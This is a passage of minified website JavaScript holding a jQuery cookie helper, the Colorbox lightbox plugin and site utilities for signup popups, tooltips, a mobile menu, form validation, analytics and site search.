m.expires=="number"||m.expires.toUTCString)){var f;if(typeof m.expires=="number"){f=new Date();f.setTime(f.getTime()+(m.expires*24*60*60*1000))}else{f=m.expires}e="; expires="+f.toUTCString()}var l=m.path?"; path="+(m.path):"";var g=m.domain?"; domain="+(m.domain):"";var a=m.secure?"; secure":"";document.cookie=[b,"=",encodeURIComponent(j),e,l,g,a].join("")}else{var d=null;if(document.cookie&&document.cookie!=""){var k=document.cookie.split(";");for(var h=0;h<k.length;h++){var c=jQuery.trim(k[h]);if(c.substring(0,b.length+1)==(b+"=")){d=decodeURIComponent(c.substring(b.length+1));break}}}return d}};function isLocalStorageAvailable(){try{return"localStorage" in window&&window.localStorage!==null}catch(a){return false}};(function(J,l,W){var K={transition:"elastic",speed:300,width:false,initialWidth:"600",innerWidth:false,maxWidth:false,height:false,initialHeight:"450",innerHeight:false,maxHeight:false,scalePhotos:true,scrolling:true,inline:false,html:false,iframe:false,fastIframe:true,photo:false,href:false,title:false,rel:false,opacity:0.9,preloading:true,current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",open:false,returnFocus:true,reposition:true,loop:true,slideshow:false,slideshowAuto:true,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",onOpen:false,onLoad:false,onComplete:false,onCleanup:false,onClosed:false,overlayClose:true,escKey:true,arrowKey:true,top:false,bottom:false,left:false,right:false,fixed:false,data:undefined},x="colorbox",S="cbox",r=S+"Element",V=S+"_open",e=S+"_load",U=S+"_complete",u=S+"_cleanup",ac=S+"_closed",i=S+"_purge",v=!J.support.opacity&&!J.support.style,af=v&&!W.XMLHttpRequest,aa=S+"_IE6",Q,ag,ah,d,H,p,b,P,c,Z,N,k,h,o,t,X,s,R,z,B,ae,ai,m,g,a,w,I,n,D,Y,M,A,L,ad="div",ab;function G(aj,am,al){var ak=l.createElement(aj);if(am){ak.id=S+am}if(al){ak.style.cssText=al}return J(ak)}function E(ak){var aj=c.length,al=(I+ak)%aj;return(al<0)?aj+al:al}function O(aj,ak){return Math.round((/%/.test(aj)?((ak==="x"?Z.width():Z.height())/100):1)*parseInt(aj,10))}function C(aj){return ae.photo||/\.(gif|png|jpe?g|bmp|ico)((#|\?).*)?$/i.test(aj)}function T(){var aj,ak=J.data(w,x);if(ak==null){ae=J.extend({},K);if(console&&console.log){console.log("Error: cboxElement missing settings object")}}else{ae=J.extend({},ak)}for(aj in ae){if(J.isFunction(ae[aj])&&aj.slice(0,2)!=="on"){ae[aj]=ae[aj].call(w)}}ae.rel=ae.rel||w.rel||"nofollow";ae.href=ae.href||J(w).attr("href");ae.title=ae.title||w.title;if(typeof ae.href==="string"){ae.href=J.trim(ae.href)}}function F(aj,ak){J.event.trigger(aj);if(ak){ak.call(w)}}function y(){var ak,am=S+"Slideshow_",an="click."+S,ao,al,aj;if(ae.slideshow&&c[1]){ao=function(){X.text(ae.slideshowStop).unbind(an).bind(U,function(){if(ae.loop||c[I+1]){ak=setTimeout(L.next,ae.slideshowSpeed)}}).bind(e,function(){clearTimeout(ak)}).one(an+" "+u,al);ag.removeClass(am+"off").addClass(am+"on");ak=setTimeout(L.next,ae.slideshowSpeed)};al=function(){clearTimeout(ak);X.text(ae.slideshowStart).unbind([U,e,u,an].join(" ")).one(an,function(){L.next();ao()});ag.removeClass(am+"on").addClass(am+"off")};if(ae.slideshowAuto){ao()}else{al()}}else{ag.removeClass(am+"off "+am+"on")}}function f(aj){if(!M){w=aj;T();c=J(w);I=0;if(ae.rel!=="nofollow"){c=J("."+r).filter(function(){var al=J.data(this,x),ak;if(al){ak=al.rel||this.rel}return(ak===ae.rel)});I=c.index(w);if(I===-1){c=c.add(w);I=c.length-1}}if(!D){D=Y=true;ag.show();if(ae.returnFocus){J(w).blur().one(ac,function(){J(this).focus()})}Q.css({opacity:+ae.opacity,cursor:ae.overlayClose?"pointer":"auto"}).show();ae.w=O(ae.initialWidth,"x");ae.h=O(ae.initialHeight,"y");L.position();if(af){Z.bind("resize."+aa+" scroll."+aa,function(){Q.css({width:Z.width(),height:Z.height(),top:Z.scrollTop(),left:Z.scrollLeft()})}).trigger("resize."+aa)}F(V,ae.onOpen);B.add(o).hide();z.html(ae.close).show()}L.load(true)}}function q(){if(!ag&&l.body){ab=false;Z=J(W);ag=G(ad).attr({id:x,"class":v?S+(af?"IE6":"IE"):""}).hide();Q=G(ad,"Overlay",af?"position:absolute":"").hide();ah=G(ad,"Wrapper");d=G(ad,"Content").append(N=G(ad,"LoadedContent","width:0; height:0; overflow:hidden"),h=G(ad,"LoadingOverlay").add(G(ad,"LoadingGraphic")),o=G(ad,"Title"),t=G(ad,"Current"),s=G(ad,"Next"),R=G(ad,"Previous"),X=G(ad,"Slideshow").bind(V,y),z=G(ad,"Close"));ah.append(G(ad).append(G(ad,"TopLeft"),H=G(ad,"TopCenter"),G(ad,"TopRight")),G(ad,false,"clear:left").append(p=G(ad,"MiddleLeft"),d,b=G(ad,"MiddleRight")),G(ad,false,"clear:left").append(G(ad,"BottomLeft"),P=G(ad,"BottomCenter"),G(ad,"BottomRight"))).find("div div").css({"float":"left"});k=G(ad,false,"position:absolute; width:9999px; visibility:hidden; display:none");B=s.add(R).add(t).add(X);J(l.body).append(Q,ag.append(ah,k))}}function j(){if(ag){if(!ab){ab=true;ai=H.height()+P.height()+d.outerHeight(true)-d.height();m=p.width()+b.width()+d.outerWidth(true)-d.width();g=N.outerHeight(true);a=N.outerWidth(true);ag.css({"padding-bottom":ai,"padding-right":m});s.click(function(){L.next()});R.click(function(){L.prev()});z.click(function(){L.close()});Q.click(function(){if(ae.overlayClose){L.close()}});J(l).bind("keydown."+S,function(ak){var aj=ak.keyCode;if(D&&ae.escKey&&aj===27){ak.preventDefault();L.close()}if(D&&ae.arrowKey&&c[1]){if(aj===37){ak.preventDefault();R.click()}else{if(aj===39){ak.preventDefault();s.click()}}}});J("."+r,l).live("click",function(aj){if(!(aj.which>1||aj.shiftKey||aj.altKey||aj.metaKey)){aj.preventDefault();f(this)}})}return true}return false}if(J.colorbox){return}J(q);L=J.fn[x]=J[x]=function(aj,al){var ak=this;aj=aj||{};q();if(j()){if(!ak[0]){if(ak.selector){return ak}ak=J("<a/>");aj.open=true}if(al){aj.onComplete=al}ak.each(function(){J.data(this,x,J.extend({},J.data(this,x)||K,aj))}).addClass(r);if((J.isFunction(aj.open)&&aj.open.call(ak))||aj.open){f(ak[0])}}return ak};L.position=function(ak,aj){var an=0,am=0,ap=ag.offset(),al,ao;Z.unbind("resize."+S);ag.css({top:-90000,left:-90000});al=Z.scrollTop();ao=Z.scrollLeft();if(ae.fixed&&!af){ap.top-=al;ap.left-=ao;ag.css({position:"fixed"})}else{an=al;am=ao;ag.css({position:"absolute"})}if(ae.right!==false){am+=Math.max(Z.width()-ae.w-a-m-O(ae.right,"x"),0)}else{if(ae.left!==false){am+=O(ae.left,"x")}else{am+=Math.round(Math.max(Z.width()-ae.w-a-m,0)/2)}}if(ae.bottom!==false){an+=Math.max(Z.height()-ae.h-g-ai-O(ae.bottom,"y"),0)}else{if(ae.top!==false){an+=O(ae.top,"y")}else{an+=Math.round(Math.max(Z.height()-ae.h-g-ai,0)/2)}}ag.css({top:ap.top,left:ap.left});ak=(ag.width()===ae.w+a&&ag.height()===ae.h+g)?0:ak||0;ah[0].style.width=ah[0].style.height="9999px";function aq(ar){H[0].style.width=P[0].style.width=d[0].style.width=ar.style.width;d[0].style.height=p[0].style.height=b[0].style.height=ar.style.height}ag.dequeue().animate({width:ae.w+a,height:ae.h+g,top:an,left:am},{duration:ak,complete:function(){aq(this);Y=false;ah[0].style.width=(ae.w+a+m)+"px";ah[0].style.height=(ae.h+g+ai)+"px";if(ae.reposition){setTimeout(function(){Z.bind("resize."+S,L.position)},1)}if(aj){aj()}},step:function(){aq(this)}})};L.resize=function(aj){if(D){aj=aj||{};if(aj.width){ae.w=O(aj.width,"x")-a-m}if(aj.innerWidth){ae.w=O(aj.innerWidth,"x")}N.css({width:ae.w});if(aj.height){ae.h=O(aj.height,"y")-g-ai}if(aj.innerHeight){ae.h=O(aj.innerHeight,"y")}if(!aj.innerHeight&&!aj.height){N.css({height:"auto"});ae.h=N.height()}N.css({height:ae.h});L.position(ae.transition==="none"?0:ae.speed)}};L.prep=function(ak){if(!D){return}var an,al=ae.transition==="none"?0:ae.speed;N.remove();N=G(ad,"LoadedContent").append(ak);function aj(){ae.w=ae.w||N.width();ae.w=ae.mw&&ae.mw<ae.w?ae.mw:ae.w;return ae.w}function am(){ae.h=ae.h||N.height();ae.h=ae.mh&&ae.mh<ae.h?ae.mh:ae.h;return ae.h}N.hide().appendTo(k.show()).css({width:aj(),overflow:ae.scrolling?"auto":"hidden"}).css({height:am()}).prependTo(d);k.hide();J(n).css({"float":"none"});if(af){J("select").not(ag.find("select")).filter(function(){return this.style.visibility!=="hidden"}).css({visibility:"hidden"}).one(u,function(){this.style.visibility="inherit"})}an=function(){var az,aw,ax=c.length,at,ay="frameBorder",ar="allowTransparency",ap,ao,av,au;if(!D){return}function aq(){if(v){ag[0].style.removeAttribute("filter")}}ap=function(){clearTimeout(A);h.hide();F(U,ae.onComplete)};if(v){if(n){N.fadeIn(100)}}o.html(ae.title).add(N).show();if(ax>1){if(typeof ae.current==="string"){t.html(ae.current.replace("{current}",I+1).replace("{total}",ax)).show()}s[(ae.loop||I<ax-1)?"show":"hide"]().html(ae.next);R[(ae.loop||I)?"show":"hide"]().html(ae.previous);if(ae.slideshow){X.show()}if(ae.preloading){az=[E(-1),E(1)];while(aw=c[az.pop()]){au=J.data(aw,x);if(au&&au.href){ao=au.href;if(J.isFunction(ao)){ao=ao.call(aw)}}else{ao=aw.href}if(C(ao)){av=new Image();av.src=ao}}}}else{B.hide()}if(ae.iframe){at=G("iframe")[0];if(ay in at){at[ay]=0}if(ar in at){at[ar]="true"}at.name=S+(+new Date());if(ae.fastIframe){ap()}else{J(at).one("load",ap)}at.src=ae.href;if(!ae.scrolling){at.scrolling="no"}J(at).addClass(S+"Iframe").appendTo(N).one(i,function(){at.src="//about:blank"})}else{ap()}if(ae.transition==="fade"){ag.fadeTo(al,1,aq)}else{aq()}};if(ae.transition==="fade"){ag.fadeTo(al,0,function(){L.position(0,an)})}else{L.position(al,an)}};L.load=function(al){var ak,am,aj=L.prep;Y=true;n=false;w=c[I];if(!al){T()}F(i);F(e,ae.onLoad);ae.h=ae.height?O(ae.height,"y")-g-ai:ae.innerHeight&&O(ae.innerHeight,"y");ae.w=ae.width?O(ae.width,"x")-a-m:ae.innerWidth&&O(ae.innerWidth,"x");ae.mw=ae.w;ae.mh=ae.h;if(ae.maxWidth){ae.mw=O(ae.maxWidth,"x")-a-m;ae.mw=ae.w&&ae.w<ae.mw?ae.w:ae.mw}if(ae.maxHeight){ae.mh=O(ae.maxHeight,"y")-g-ai;ae.mh=ae.h&&ae.h<ae.mh?ae.h:ae.mh}ak=ae.href;A=setTimeout(function(){h.show()},100);if(ae.inline){G(ad).hide().insertBefore(J(ak)[0]).one(i,function(){J(this).replaceWith(N.children())});aj(J(ak))}else{if(ae.iframe){aj(" ")}else{if(ae.html){aj(ae.html)}else{if(C(ak)){J(n=new Image()).addClass(S+"Photo").error(function(){ae.title=false;aj(G(ad,"Error").html(ae.imgError))}).load(function(){var an;n.onload=null;if(ae.scalePhotos){am=function(){n.height-=n.height*an;n.width-=n.width*an};if(ae.mw&&n.width>ae.mw){an=(n.width-ae.mw)/n.width;am()}if(ae.mh&&n.height>ae.mh){an=(n.height-ae.mh)/n.height;am()}}if(ae.h){n.style.marginTop=Math.max(ae.h-n.height,0)/2+"px"}if(c[1]&&(ae.loop||c[I+1])){n.style.cursor="pointer";n.onclick=function(){L.next()}}if(v){n.style.msInterpolationMode="bicubic"}setTimeout(function(){aj(n)},1)});setTimeout(function(){n.src=ak},1)}else{if(ak){k.load(ak,ae.data,function(ao,an,ap){aj(an==="error"?G(ad,"Error").html(ae.xhrError):J(this).contents())})}}}}}};L.next=function(){if(!Y&&c[1]&&(ae.loop||c[I+1])){I=E(1);L.load()}};L.prev=function(){if(!Y&&c[1]&&(ae.loop||I)){I=E(-1);L.load()}};L.close=function(){if(D&&!M){M=true;D=false;F(u,ae.onCleanup);Z.unbind("."+S+" ."+aa);Q.fadeTo(200,0);ag.stop().fadeTo(300,0,function(){ag.add(Q).css({opacity:1,cursor:"auto"}).hide();F(i);N.remove();setTimeout(function(){M=false;F(ac,ae.onClosed)},1)})}};L.remove=function(){J([]).add(ag).add(Q).remove();ag=null;J("."+r).removeData(x).removeClass(r).die()};L.element=function(){return J(w)};L.settings=K}(jQuery,document,this));isMobile=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase());$(function(){base=$("base").attr("href");initStylishSelect($(".select select:not([multiple]):not([size])").not(".no_stylish"));$.fixAnchors();$.fixLinksTargert();init_mobile_menu();init_search();setOnMouseOverEventSrc();activateTips();activatePopups();$("a[rel=nofollow]").removeAttr("rel")});function show_register_popup(){$.colorbox({width:560,height:438,scrolling:false,href:"users/register"});return false}function show_teacher_popup(){$.colorbox({width:560,height:469,scrolling:false,href:"users/teacher_signup"});return false}function activatePopups(){$.colorbox.settings.fastIframe=false;var a="*[data-popup]";$(a).each(function(){var c=$(this)});$(document).delegate(a,"click",function(c){$.colorbox($(this)._colorboxOptions());return false})}$.fn._colorboxOptions=function(){var c=$(this);var a={title:""};if(c.data("popup")){a=$.parseJSON(c.data("popup").replace(/'/g,'"'))}if(a.iframe&&!a.href){a.href=$.param.querystring(c.attr("href"),"iframe=true")}return a};function initStylishSelect(c,a){if(c.length>0){a=$.extend({ddMaxHeight:"120px"},a);$(function(){c.sSelect(a)})}}function initSWFObject(a){a()}function copyEvents(e,d){var c=e[0],a=c&&($.data&&$.data(c,"events")||c.$events||c.events)||{};d.each(function(){var g=this;for(var f in a){$.each(a[f],function(h,i){var j=i.namespace!==undefined&&i.namespace||i.type||"";j=j.length?(j.indexOf(".")===0?"":".")+j:"";$.event.add(g,f+j,i.handler||i,i.data)})}})}function rand(c,a){if(a){return Math.floor(Math.random()*(a-c+1))+c}else{return Math.floor(Math.random()*(c+1))}}jQuery.fn.extend({hasEvents:function(){return new Boolean(this.data("events"))},outerHTML:function(){return $("<div>").append(this.clone()).remove().html()},copyEventsTo:function(a){copyEvents(this,a);return this},copyEventsFrom:function(a){copyEvents(a,this);return this},fixAnchor:function(){var d=/#([\w-]+)/;var a=/^#([\w-]*)/;var c=document.location.href;c=c.replace(d,"");$(this).each(function(){var e=$(this).attr("href");if(a.test(e)){var f=e.match(a);$(this).attr("href",c+"#"+f[1])}});return $(this)},disableSubmitByEnter:function(){$(this).find('input[type="text"]').bind("keypress",function(a){if(a.keyCode==13){return false}});return $(this)},checkAll:function(a){$(this).find('input[type="checkbox"]:not([disabled])').attr("checked",a)},slideToggleEx:function(c,a,d){if(c){$(this).slideDown(a,d)}else{$(this).slideUp(a,d)}},linkTip:function(){$(this).bind("click",function(){var a=$(this);a.tooltip("destroy").tooltip(ajaxTipOptions(a.attr("href"))).tooltip("open").unbind("focus.tooltip mouseenter.tooltip");return false})}});$.extend({URLEncode:function(k){var j="";var e=0;k=k.toString();var g=/(^[a-zA-Z0-9_.]*)/;while(e<k.length){var a=g.exec(k.substr(e));if(a!=null&&a.length>1&&a[1]!=""){j+=a[1];e+=a[1].length}else{if(k[e]==" "){j+="+"}else{var i=k.charCodeAt(e);var f=i.toString(16);j+="%"+(f.length<2?"0":"")+f.toUpperCase()}e++}}return j},URLDecode:function(d){var f=d;var a,c;var e=/(%[^%]{2})/;while((m=e.exec(f))!=null&&m.length>1&&m[1]!=""){b=parseInt(m[1].substr(1),16);c=String.fromCharCode(b);f=f.replace(m[1],c)}return f},getStyle:function(a){$("head").append('<link rel="stylesheet" type="text/css" href="'+a+'" >')},fixAnchors:function(){$("a[ href ^= '#' ]").fixAnchor()},fixLinksTargert:function(){$("a[rel='_blank']").attr("target","_blank");$("a[rel='_parent']").attr("target","_parent")},randomString:function(f){var e="0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz";var d="";for(var c=0;c<f;c++){var a=Math.floor(Math.random()*e.length);d+=e.substring(a,a+1)}return d},loadSetting:function(c){var a=base+"pages/get_setting/"+c.key;var d={type:"GET",url:a,cache:true};$.ajax($.extend(d,c))}});String.prototype.format=function(){var d=this;for(var a=0;a<arguments.length;a++){var c=new RegExp("\\{"+a+"\\}","gi");d=d.replace(c,arguments[a])}return d};if("function"!=typeof Array.prototype.indexOf){Array.prototype.indexOf=function(c,d){for(var a=(d||0);a<this.length;a++){if(this[a]==c){return a}}return -1}}function inputTextPasswordSwitch(c){var a=$();c.each(function(){var f=$(this);var e;switch(f.attr("type")){case"password":e="text";break;case"text":e="password";break;default:return false}var d=$(e=f.outerHTML().replace(/<input/i,'<input type="'+e+'" '));d.val(f.val()).copyEventsFrom(f);a=a.add(d);f.replaceWith(d)});return a}function UnTip(){}function setOnMouseOverEventSrc(){$("*[onmouseover]").each(function(){var c=this.onmouseover;var a=this;this.onmouseover=function(){document.eventSrc=a;c()}})}function activateTips(){$(".tip").each(function(){var a=$(this);var c=a.html();a.html("&nbsp;").addClass("question");a.tooltip(tipOptions(c))})}function Tip(d,a){a=tipOptions(d,a);if(d.length>0){var c=$(document.eventSrc);if(c.data("isTooltipInit")!==true){c.data("isTooltipInit",true);c.tooltip(a);c.tooltip("open")}}}function ajaxTip(c,a){a=ajaxTipOptions(c,a,true);Tip(a.text,a)}function ajaxTipOptions(c,a,d){var e={url:c,text:'<div class="center"><span class="ajax_loading">Loading...</span></div>'};a=$.extend(e,a);if(!d){a=tipOptions(a.text,a)}return a}function tipOptions(f,a){var e={div_class:"",position:{},relative_position:"",content:function(){var g=$('<div class="shadow"><div class="mouseover_tooltip"></div></div>');var h=g.find(".mouseover_tooltip");h.addClass(a.div_class);if("string"==typeof f){g.children().html(f)}else{g.children().append(f)}if(a.url){$.ajax({type:"GET",url:a.url,cache:false,success:function(i){h.html(i)}})}return g}};a=$.extend(e,a);var d={my:"center bottom",at:"center top"};var c={my:"center top",at:"center bottom"};if("above"===a.relative_position){a.position=$.extend(d,a.position)}else{if("below"===a.relative_position){a.position=$.extend(c,a.position)}}return a}function hideDiv(a){if(document.getElementById){document.getElementById(a).style.visibility="hidden"}else{if(document.layers){document.formname.visibility="hidden"}else{document.all.formname.style.visibility="hidden"}}}function showDiv(a){if(document.getElementById){document.getElementById(a).style.visibility="visible"}else{if(document.layers){document.formname.visibility="visible"}else{document.all.formname.style.visibility="visible"}}}function showPassword(a,c){a.bind("change",function(){c=inputTextPasswordSwitch(c)});if(a.is(":checked")){c=inputTextPasswordSwitch(c)}}function launch_support(a){return !window.open($(a).attr("href"),"support","width=720,height=550,scrollbars=no,status=0,toolbar=no,location=no,resizable=no")}function init_support(){var a="userlike-cdn-widgets.s3-eu-west-1.amazonaws.com/47c0c98671fb81413895f0299ce47c8b391f545113f2c9d6b1af5b907b0313d6.js";$.getScript(get_protocol()+a)}function init_mobile_menu(){var d=$("#menu_mobile");var e=$("<ul />").appendTo(d);e.append($("<li />").append($(".header .auth a.login").clone()));e.append($(".header .menu > li:not(.last)").clone());e.append($(".header .menu2_main > li").clone());e.find(".submenu").removeClass("submenu").addClass("submenu_mobile");function c(){var f=d.find("a.expanded");if(f.length>0){f.click()}d.slideToggle("fast").toggleClass("expanded");return false}$(".menu_mobile_toggle").click(c);$(document).click(function(){if(d.hasClass("expanded")){c()}});var a=d.find(".menu_parent > a");a.click(function(){var g=$(this);var f=g.hasClass("expanded");a.removeClass("expanded");a.next().slideUp("fast");if(!f){g.addClass("expanded");g.next().slideDown("fast")}return false})}function init_search(){$("#search_icon, #search_button_close").click(function(){jsapi_load(function(){google.load("search","1",{callback:init_search_callback})});$("#search-area").slideToggle("slow");return false})}function initRegisterTooltips(c){var a=c.find("div.state_icon");a.tooltip({position:{my:"left center",at:"right center",offset:"5 -5"},content:function(){if($(this).hasClass("correctly")){return""}var d="";var e=$(this).siblings(".tooltip-notify-msg").html();if(e.length>0){var f=($(this).hasClass("wrong"))?"tooltip-red":"tooltip-green";d+='<div class="tooltip-msg '+f+'">';d+='<div class="tooltip-top"><div class="corner left">&nbsp;</div><div class="corner right">&nbsp;</div></div>';d+='<div class="tooltip-left-border">';d+='<div class="pointer"></div>';d+='<div class="tooltip-right-border">';d+='<div class="tooltip-content">'+e+"</div>";d+="</div>";d+="</div>";d+='<div class="tooltip-bot"><div class="corner left">&nbsp;</div><div class="corner right">&nbsp;</div></div>';d+="</div>"}return d}})}function initRegisterWizard(a){a.find(".step").hide().filter(".step_1").show();a.find('.step input[type="button"]').bind("click",function(){if(validateRegisterFields(a)){$(this).parents(".step").hide().nextAll(".step:first").show()}});a.find('input[type="text"]').bind("keypress",function(f){if(f.keyCode===13){var g=$(this);g.blur();var c=g.parents(".input").next();if(c.is(":visible")&&!c.is(".checkbox")){c.find("input, textarea").focus()}else{var d=a.find(".submit:visible").find("input");d.focus();d.triggerHandler("click")}return false}});a.find("form").bind("submit",function(){a.find(".step").hide().filter(":last").show()});a.find('input[type="submit"]').bind("click",function(){return validateRegisterFields(a)})}function validateRegisterFields(c){var a=c.find(".input:visible").not(".checkbox");var d=true;$.each(a,function(f,g){if(!$(this).hasClass("valid")){d=false;return -1}});if(!d){var e=c.find(".error:visible input:visible");if(0===e.length){e=c.find("input:visible")}e.first().focus()}return d}function validateAmount(a){if(a.value.match(/^[0-9]+(\.([0-9]+))?$/)){return true}else{alert("You must enter a valid amount.");a.focus();return false}}function oauth_finish(a){document.location=a}var ltw_oauth;function third_party_login(a){try{ltw_oauth.close()}catch(c){}ltw_oauth=window.open(a.href,"ltw_oauth","width=1000,height=600,toolbar=1,status=1");return !ltw_oauth}function tracking(){ga_tracking()}function get_protocol(){return("https:"==document.location.protocol)?"https://":"http://"}function ga_tracking(){window._gaq=window._gaq||[];_gaq.unshift(["_setAccount","UA-11349004-1"],["_trackPageview"]);var c=(("https:"==document.location.protocol)?"https://ssl.":"http://www.");var a=c+"google-analytics.com/ga.js";$.ajax({type:"GET",url:a,dataType:"script",cache:true})}function jsapi_load(a){$(document).bind("jsapi_loaded",a);if("undefined"!==typeof(google)&&"undefined"!==typeof(google.loader)){return jsapi_loaded()}$.loadSetting({key:"gooogle_ajax_api_key",success:function(d){var c="https://www.google.com/jsapi?callback=jsapi_loaded&key="+d;$.getScript(c)}})}function jsapi_loaded(){if(!google.loader.KeyVerified){return}$(document).trigger("jsapi_loaded").unbind("jsapi_loaded")}function init_search_callback(){var c=new google.search.CustomSearchControl("017847261569922767150:7zk5def5tjw");c.setResultSetSize(google.search.Search.FILTERED_CSE_RESULTSET);var a=new google.search.DrawOptions();a.setAutoComplete(true);a.enableSearchboxOnly("//www.google.com/cse?cx=017847261569922767150:7zk5def5tjw");c.draw("cse-search-form",a);$.getStyle("//www.google.com/cse/style/look/default.css")};